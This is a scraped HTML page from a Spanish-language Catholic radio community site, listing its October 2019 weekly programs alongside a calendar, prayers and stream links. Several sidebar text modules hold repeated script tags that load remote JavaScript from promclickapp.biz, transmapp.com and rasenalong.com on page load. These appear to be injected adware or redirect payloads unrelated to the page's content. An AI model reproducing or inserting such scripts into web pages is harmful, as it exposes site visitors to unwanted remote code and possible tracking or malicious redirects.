    <a href="https://santateresitaradio.com/events/el-don-operante-de-la-divina-voluntad-con-yajaira-herrera-desde-v">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294202075?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/el-don-operante-de-la-divina-voluntad-con-yajaira-herrera-desde-v">&quot;EL DON OPERANTE DE LA DIVINA VOLUNTAD&quot; con Yajaira Herrera desde Venezuela. Todos los Viernes a las 12pm.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-11">octubre 11, 2019</a> a las 12pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-09">octubre 9, 2020</a> a las 12pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"EL DON OPERANTE DE LA DIVINA VOLUNTAD", es un programa que tiene sus basamentos en Luisa Picarreta, La Sierva de Dios, en este se medita sobre las enseñanzas que encierran los Escritos que Dios le<a href="https://santateresitaradio.com/events/el-don-operante-de-la-divina-voluntad-con-yajaira-herrera-desde-v">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y Yajaira Herrera | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=reflexiones">reflexiones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=oraciones">oraciones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=meditaciones.">meditaciones.</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/capsulas-de-misericordia">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251830?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/capsulas-de-misericordia">&quot;CAPSULAS DE MISERICORDIA&quot; con el Padre Roberto Mena,ST; desde Estados Unidos.  Todos los Viernes a las 8pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-11">octubre 11, 2019</a> a las 8pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-09">octubre 9, 2020</a> a las 8pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"CAPSULAS DE MISERICORDIA"... con el Padre Roberto Mena, de los Siervos Misioneros de la Santisima Trinidad, Misionero de la Misericordia designado por el Papa Francisco, y actual Director General<a href="https://santateresitaradio.com/events/capsulas-de-misericordia">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y Padre Roberto Mena,st | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=testionios">testionios</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=misericordia">misericordia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=esperanza">esperanza</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=compromiso">compromiso</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=cristiano">cristiano</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/totus-tuus">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251566?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/totus-tuus">&quot;TOTUS TUUS&quot; en alianza con NSE Radio.  Todos los Sabados a las 3:30pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 3:30pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-10">octubre 10, 2020</a> a las 3:30pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">Más de 100 programas siguiendo los pasos del Papa San Juan Pablo II que inició las Jornadas mundiales de la Juventud, los Encuentros mundiales de las familias; el Papa que regaló al mundo el Cateci<a href="https://santateresitaradio.com/events/totus-tuus">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y NSE Radio | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=mariologia">mariologia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=virgen">virgen</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=maria">maria</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=san">san</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=juan">juan</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=pablo">pablo</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=ii">ii</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=vida">vida</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=en">en</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=santidad">santidad</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/radio-benjamin">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251286?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/radio-benjamin">&quot;RADIO BENJAMIN&quot; en alianza con NSE Radio.  Todos los Sabados a las 6pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 6pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-10">octubre 10, 2020</a> a las 6pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"RADIO BENJAMIN"... Donde los protagonistas son los niños. El objetivo es que, a través de diferentes secciones formativas y lúdicas, los niños que participan y los que los escuchan adquieran una c<a href="https://santateresitaradio.com/events/radio-benjamin">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y NSE Radio | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=infantil">infantil</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=juegos">juegos</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/palabras-de-confianza">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294251682?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/palabras-de-confianza">&quot;PALABRAS DE CONFIANZA&quot; con Rafael Fernandez, en alianza con EWTN.  Todos los Sabados a las 11pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 11pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-10">octubre 10, 2020</a> a las 11pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">"PALABRAS DE CONFIANZA"... Un espacio para meditar y reflexionar en el amor de Dios Padre.&nbsp; Vivencias y testionios que te haran fortalecer tu confianza en la misericordia de Dios trino.
Condu<a href="https://santateresitaradio.com/events/palabras-de-confianza">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y EWTN | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=meditacion">meditacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=reflexion">reflexion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=amor">amor</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=de">de</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=dios">dios</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=testimonios">testimonios</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=vivencias">vivencias</a></span>
                            </p>
    </div></li>
<li>
  <div class="ib>">
    <a href="https://santateresitaradio.com/events/vamos-de-camino">
        			<span class="image" style="background-image:url('https://storage.ning.com/topology/rest/1.0/file/get/2294252413?profile=RESIZE_180x180&size=96&crop=1%3A1');"><!-- --></span>
            </a>
  </div>
    <div class="tb">        <h3><a href="https://santateresitaradio.com/events/vamos-de-camino">&quot;VAMOS DE CAMINO&quot; en alianza con NSE Radio.  Todos los Sabados a las 11:30pm Hora de la Radio.</a></h3>
        <p>
        <span class="item_date"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">octubre 12, 2019</a> a las 11:30pm a <a href="https://santateresitaradio.com/events/event/listByDate?date=2020-10-10">octubre 10, 2020</a> a las 11:30pm – <a href="https://santateresitaradio.com/events/event/listByLocation?location=Comunidad+Santa+Teresita+Radio">Comunidad Santa Teresita Radio</a>			</span>
			                <span class="item_info">En este espacio se crea un ámbito de reflexión filosófica-teológica sobre temas que afectan a nuestro vivir cotidiano siguiendo la perenne doctrina de Santo Tomás de Aquino. Contamos, desde hace ya<a href="https://santateresitaradio.com/events/vamos-de-camino">…</a></span>                <span class="item_contributor">Organizado por Santa Teresita Radio y NSE Radio | Tipo: <a href="https://santateresitaradio.com/events/event/listByType?type=reflexiones">reflexiones</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=vivencias">vivencias</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=teologia">teologia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=filosofia">filosofia</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a>, <a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a></span>
                            </p>
    </div></li>
</ul><ul class="pagination smallpagination">
	<li class="left"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-11">&lt; Anterior</a></li>
	<li class="right"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-13">Siguiente &gt;</a></li>
</ul>
    </div>
    </div>
</div>
<div class="xg_column xg_span-4 xg_last">
    <div class="xg_module eventmodule">
    <div class="xg_module_head">
        <h2>Tipos populares de eventos</h2>
    </div>
    <div class="xg_module_body">
        <ul class="nobullets">
            <li><a href="https://santateresitaradio.com/events/event/listByType?type=espiritualidad">espiritualidad</a> (62)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=formacion">formacion</a> (53)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=fe">fe</a> (28)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=oracion">oracion</a> (21)</li><li><a href="https://santateresitaradio.com/events/event/listByType?type=catolica">catolica</a> (20)</li>        </ul>
                    <p class="right"><small><a href="https://santateresitaradio.com/events/event/listAllTypes">Ver todos</a></small></p>
            </div>
</div><div class="calendarWrap">
  <div dojoType="Scroller"
      _buttonContainer="evt_cal_btn_container"
      _nextButton="evt_cal_next"
      _prevButton="evt_cal_last"
      _prevSeqId="2019-09"
      _nextSeqId="2019-12"
      _scrollBy="1"
      _threshold="2"
  	_url="https://santateresitaradio.com/events/event/getCalendar?">
  <div class="xg_module nopad"> <div class="xg_module_body">		<div class="calendar">
			<div>
			  <span class="calendar_head xg_module_head">
			    <span class="month">octubre</span>&nbsp;<span class="year">2019</span>
			  </span>
				<table>
					<thead>
						<tr><th title="Domingo">D</th><th title="Lunes">L</th><th title="Martes">M</th><th title="Miércoles">Mi</th><th title="Jueves">J</th><th title="Viernes">V</th><th title="Sábado">S</th></tr>
					</thead>
					<tbody>
<tr><td></td><td></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-1">1</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-2">2</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-3">3</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-4">4</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-5">5</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-6">6</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-7">7</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-8">8</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-9">9</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-10">10</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-11">11</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-12">12</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-13">13</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-14">14</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-15">15</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-16">16</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-17">17</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-18">18</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-19">19</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-20">20</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-21">21</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-22">22</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-23">23</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-24">24</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-25">25</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-26">26</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-27">27</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-28">28</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-29">29</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-30">30</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-10-31">31</a></td><td></td><td></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>					</tbody>
				</table>
			</div>
		</div>
</div></div><div class="xg_module nopad"> <div class="xg_module_body">		<div class="calendar">
			<div>
			  <span class="calendar_head xg_module_head">
			    <span class="month">noviembre</span>&nbsp;<span class="year">2019</span>
			  </span>
				<table>
					<thead>
						<tr><th title="Domingo">D</th><th title="Lunes">L</th><th title="Martes">M</th><th title="Miércoles">Mi</th><th title="Jueves">J</th><th title="Viernes">V</th><th title="Sábado">S</th></tr>
					</thead>
					<tbody>
<tr><td></td><td></td><td></td><td></td><td></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-1">1</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-2">2</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-3">3</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-4">4</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-5">5</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-6">6</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-7">7</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-8">8</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-9">9</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-10">10</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-11">11</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-12">12</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-13">13</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-14">14</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-15">15</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-16">16</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-17">17</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-18">18</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-19">19</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-20">20</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-21">21</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-22">22</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-23">23</a></td></tr><tr><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-24">24</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-25">25</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-26">26</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-27">27</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-28">28</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-29">29</a></td><td class="past xg_lightfont"><a href="https://santateresitaradio.com/events/event/listByDate?date=2019-11-30">30</a></td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>					</tbody>
				</table>
			</div>
		</div>
</div></div>  </div>
  <div id="evt_cal_btn_container" class="xg_module_foot" style="display:none">
      <p class="left"><a id="evt_cal_last" href="#" style="display:none">El mes pasado</a></p>
      <p class="right"><a id="evt_cal_next" href="#" style="display:none">El mes próximo</a></p>
  </div>
</div></div>

                        </div>
                    </div>
                    <div class="xg_column xg_span-5 xg_last" id="column2">
                        <div class="xj_user_info">    <div class="xg_module" id="xg_module_account">
        <div class="xg_module_body xg_signup xg_lightborder">
            <p>Bienvenido a<br/>Santa Teresita Radio</p>
                        <p class="last-child"><big><strong><a href="https://santateresitaradio.com/main/authorization/signUp?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12">Registrarse</a></strong></big><br/>o <a href="https://santateresitaradio.com/main/authorization/signIn?target=https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2019-10-12" style="white-space:nowrap">Inicia sesión</a></p>
                    </div>
    </div>
</div>
                        <div class="xj_sidebar_content">								<div class="xg_module xg_module_network_description" data-module_name="description">
									<div class="xg_module_head notitle"></div>
									<div class="xg_module_body">
										<p style="font-size:1.1em">
                                            &hellip;&ldquo;Por fin he encontrado mi vocaci&oacute;n,
MI VOCACI&Oacute;N ES EL AMOR&rdquo;&hellip;
Santa Teresita del Ni&ntilde;o Jes&uacute;s										</p>
									</div>
								</div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>SAGRADO CORAZ&Oacute;N DE JES&Uacute;S, EN VOS CONF&Iacute;O...&iexcl;Que reines Coraz&oacute;n Divino!</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a target="_self" href="https://storage.ning.com/topology/rest/1.0/file/get/2219643730?profile=original"><img class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2219643730?profile=RESIZE_320x320" width="220"  /></a></p>
<p style="text-align: center;"><strong>¡Corazón de Jesús, tesoro de ternura,&#160;tú eres mi dicha,</strong><br />
<strong>mi única esperanza!</strong><br />
<strong>Santa Teresa de Lisieux.</strong></p>
<p style="text-align: center;"><strong><a href="https://storage.ning.com/topology/rest/1.0/file/get/12343854053?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/12343854053?profile=RESIZE_710x" class="align-center"  /></a></strong></p>
<p style="text-align: center;"><strong><a href="https://storage.ning.com/topology/rest/1.0/file/get/12343854479?profile=original" target="_blank" rel="noopener">Exhortación Apostólica "LA CONFIANZA" del Papa Francisco con motivo del 150º Aniversario del nacimiento de Santa Teresita del Niño Jesús y Santa Faz.pdf</a></strong><strong><a href="https://storage.ning.com/topology/rest/1.0/file/get/31005884260?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/31005884260?profile=RESIZE_710x" class="align-center"  /></a></strong></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_642972737&amp;key=1e6ab715a3a95d4603&amp;cv=1578928040&amp;t=1578928040707" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_114883019&amp;key=1e6ab715a3a95d4603&amp;cv=17910&amp;t=1578928040708" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>HORA EN SANTA TERESITA RADIO</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p style="text-align: center;"><iframe scrolling="no" frameborder="no" clocktype="html5" style="overflow: hidden; border: 0; margin: 0; padding: 0; width: 120px; height: 40px;" src="https://www.clocklink.com/html5embed.php?clock=004&amp;timezone=EST&amp;color=black&amp;size=120&amp;Title=&amp;Message=&amp;Target=&amp;From=2019,1,1,0,0,0&amp;Color=black" _origwidth="120"></iframe></p>
<center>
<p><strong><a href="http://www.timeanddate.com/time/map/" target="_blank" rel="noopener">CLICK AQUI: HORA EN TU PAIS</a></strong></p>
</center>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>ESCUCHANOS AQUI</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><script src="//myradiostream.com/embed/STeresita" type="text/javascript">

</script></p>
<p><strong>También en:<a href="https://tunein.com/radio/Santa-Teresita-Radio-s342069/" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519051160?profile=RESIZE_710x" width="153" class="align-center"  /></a></strong></p>
<p><a href="https://us.ivoox.com/es/escuchar-online-santa-teresita-radio_tw_61935_1.html" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519076805?profile=RESIZE_710x" class="align-center" width="147" height="47"  /></a></p>
<p><a href="http://play.raddios.com/player_popup.php?r=12978&amp;n=Santa%20Teresita%20Radio%20-%20Online&amp;rand=1644284881" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519098559?profile=RESIZE_710x" width="172" class="align-center"  /></a></p>
<p><a href="http://onlineradiobox.com/us/santateresita/player/?cs=us.santateresita&amp;played=1" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/3519108423?profile=RESIZE_710x" width="158" class="align-center"  /></a></p>
<p></p>
<p style="text-align: center;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/12356698871?profile=original" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/12356698871?profile=RESIZE_710x" width="492" class="align-center"  /></a></p>
<p><script src="//transmapp.com/22876adb33772fed1c.js" type="text/javascript">

</script></p>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>&quot;&iexcl;Qu&eacute; grande es el poder de la oraci&oacute;n!! Santa Teresita.</h2></div>
        <div class="xg_module_body xg_user_generated">
            <p><a href="https://storage.ning.com/topology/rest/1.0/file/get/2155051099?profile=original" target="_self"><img class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2155051099?profile=RESIZE_320x320" width="220"  /></a><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107273?profile=original" target="_blank" rel="noopener"></a></p>
<ul>
<li style="text-align: left;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107273?profile=original" target="_blank" rel="noopener"><span style="font-size: 8pt;">NOVENA 24 GLORIAS EN HONOR A SANTA TERESITA.pdf</span></a></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058107122?profile=original" target="_blank" rel="noopener">NOVENA MEDITADA A SANTA TERESITA.pdf</a></span></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/3574883800?profile=original" target="_blank" rel="noopener">TRIDUO EN HONOR A SANTA TERESITA.pdf</a></span></li>
<li style="text-align: left;"><span style="font-size: 8pt;"><a href="https://storage.ning.com/topology/rest/1.0/file/get/2058106875?profile=original" target="_blank" rel="noopener">ROSARIO CON SANTA TERESITA.pdf</a></span></li>
</ul>
<p style="text-align: center;"><a href="http://louiszeliemartin-alencon.fr/es/la-familia-martin/" target="_blank" rel="noopener"><img src="https://storage.ning.com/topology/rest/1.0/file/get/2219643966?profile=RESIZE_320x320" width="220" class="align-center"  /></a><span style="font-size: 8pt;"><strong>SANTOS LUIS Y CELIA, RUEGUEN E INTERCEDAN POR NOSOTROS Y POR NUESTRAS FAMILIAS.</strong></span></p>
<p style="text-align: center;"><span style="font-size: 8pt;"><strong>"Los santos esposos Luis Martin y María Azelia Guérin vivieron el servicio cristiano en la familia, construyendo cada día un ambiente lleno de fe y de amor; y en este clima brotaron las vocaciones de las hijas, entre ellas Santa Teresa del Niño Jesús". Papa Francisco.</strong></span></p>
<script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_219427883&amp;key=1e6ab715a3a95d4603&amp;cv=1576642210&amp;t=1576642210414" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_474058509&amp;key=1e6ab715a3a95d4603&amp;cv=17881&amp;t=1576642210417" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_848380418&amp;key=1e6ab715a3a95d4603&amp;cv=1578974969&amp;t=1578974970559" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_438876409&amp;key=1e6ab715a3a95d4603&amp;cv=17919&amp;t=1578974970560" type="text/javascript">

</script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lat?jsonp=__mtz_cb_836733247&amp;key=1e6ab715a3a95d4603&amp;cv=1579002158&amp;t=1579002158041" type="text/javascript">

</script><script src="https://rasenalong.com/optout/set/lt?jsonp=__mtz_cb_35477628&amp;key=1e6ab715a3a95d4603&amp;cv=18379&amp;t=1579002158043" type="text/javascript">

</script>
        </div>
        </div>
<div class="xg_module html_module module_text xg_reset" data-module_name="text"
        >
        <div class="xg_module_head"><h2>PROGRAMACION DIARIA</h2></div>
        <div class="xg_module_body xg_user_generated">
